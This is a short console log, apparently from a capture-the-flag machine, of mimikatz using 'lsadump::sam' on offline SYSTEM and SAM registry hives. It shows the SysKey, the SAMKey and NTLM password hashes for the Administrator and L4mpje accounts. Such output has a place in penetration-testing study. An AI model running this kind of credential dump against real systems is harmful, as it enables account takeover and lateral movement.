 mimikatz 2.2.0 x64 (oe.eo)
mimikatz #
mimikatz # log bastion_log.log
Using 'bastion_log.log' for logfile : OK
mimikatz # lsadump::sam /system:E:\Windows\System32\config\SYSTEM /SAM:E:\Window
s\System32\config\SAM
Domain : L4MPJE-PC
SysKey : 8b56b2cb5033d8e2e289c26f8939a25f
Local SID : S-1-5-21-18827714-3633218324-154007371
SAMKey : 335e6c10b1dce6433e9ef82d30f49d3a
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : L4mpje
  Hash NTLM: 26112010952d963c8dc4217daec986d9
mimikatz #